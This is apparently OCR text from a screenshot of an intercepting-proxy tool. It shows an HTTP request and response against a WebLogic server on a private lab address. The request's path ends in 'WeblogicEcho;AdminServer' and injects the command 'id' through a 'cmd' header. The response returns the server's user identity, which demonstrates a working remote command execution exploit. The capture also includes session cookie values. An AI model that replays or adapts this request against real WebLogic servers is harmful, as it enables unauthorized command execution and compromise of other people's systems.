 Send
Cancel
<
>
Target: http://192.168.1.8:49163
?
Request
Pretty
Raw
\n
Actions
ic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.1.8:49163
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd: id
9 Cookie: token=e61d065b798f4174b22f37e1dfd00141; ADMINCONSOLESESSION=
FVYs5MUsC15BzPd6fNLLLDtta9FeZREyZCtNS5VcEUIF48V6WaXQ!8556511
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 23 Jan 2021 02:16:01 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 367
10
11 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.
13 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
?
Search...
0 matches